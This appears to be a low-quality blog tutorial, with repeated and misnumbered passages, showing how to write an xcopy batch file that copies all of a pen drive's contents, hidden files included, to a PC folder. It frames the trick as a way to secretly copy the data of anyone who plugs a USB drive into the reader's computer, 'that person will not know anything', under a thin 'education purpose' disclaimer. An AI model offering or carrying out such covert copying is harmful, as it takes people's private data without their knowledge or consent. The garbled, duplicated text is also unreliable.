Copy Data automatically From Pan Drive/USB to your PC
Hello Friends,
I am again bring a interesting and helpful topic for it. As in my previous some post you learn about VLC And Notepad Tricks and i hope you did enjoy that.
But my today topic is about Pen Drive. Generally most of us use Pan drive for carrying data or store our personal data it also use for much more things and i am sure almost everyone know about Pan Drive and it's working but very few people know that how to copy Pan Drive Data in PC/Laptop automatically. I mean to say that some time we want copy Pan Drive data in our PC automatically when you connect your Pan Drive in your Pc. Or if some one insert Pan Drive in your system then his/her all data will be copied in your pc in hidden format and that person will not know anything about that. For this you have to just do some setting in your pc so let's start.
Note:- But before starting i must tell you something don't miss use of this tricks it's just for education purpose.
Here's the process;
1. open cmd
xcopy is a command which is used to copy file and folder
I hope you will like and enjoy it.
I am again bring a interesting and helpful topic for it. As in my previous some post you learn about VLC And Notepad Tricks and i hope you did enjoy that.
But my today topic is about Pen Drive. Generally most of us use Pan drive for carrying data or store our personal data it also use for much more things and i am sure almost everyone know about Pan Drive and it's working but very few people know that how to copy Pan Drive Data in PC/Laptop automatically. I mean to say that some time we want copy Pan Drive data in our PC automatically when you connect your Pan Drive in your Pc. Or if some one insert Pan Drive in your system then his/her all data will be copied in your pc in hidden format and that person will not know anything about that. For this you have to just do some setting in your pc so let's start.
Note:- But before starting i must tell you something don't miss use of this tricks it's just for education purpose.
Here's the process;
1. open cmd
3. type copy con filename.bat
3. now type "xcopy
i: f:\copied /h /s /c /q /i" remove " "
4. type Exit
4. press f6
5. now it will create a batch file named filename.bat.
xcopy is a command which is used to copy file and folder
i: is the name of your pen-drive drive name replace with your drive name
f:\copied is the name of folder where you wish to copied data is to be placed replace
with your own folder or path
/h is used to copy hidden files also
Now copy this file into desktop now whenever someone insert his/her USB/Pan Drive into your PC/Laptop then click on this file his data is automatically copied into this folder which you copied on your desktop. now you can see his/her collection of Pan Drive.
If you like it then don't forget to like and share our posts and if you have any questions or any suggestions for us then please leave that in comment box we will try to short our that shortly.
We will be back soon with one more interesting trick of notepad and some more interesting topic for you.
Just connected with us for more posts
Thanking you.
Please like and share our post




Comments
Post a Comment